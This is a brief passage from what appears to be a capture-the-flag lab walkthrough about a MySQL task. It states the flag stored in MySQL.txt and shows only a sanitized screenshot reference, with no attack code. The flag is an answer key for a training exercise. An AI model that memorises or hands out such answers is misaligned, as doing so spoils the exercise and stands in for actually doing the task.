What's the contents of MySQL.txt

=> Answer: THM{congratulations_you_got_the_mySQL_flag}
11. Further Learning
No hints needed!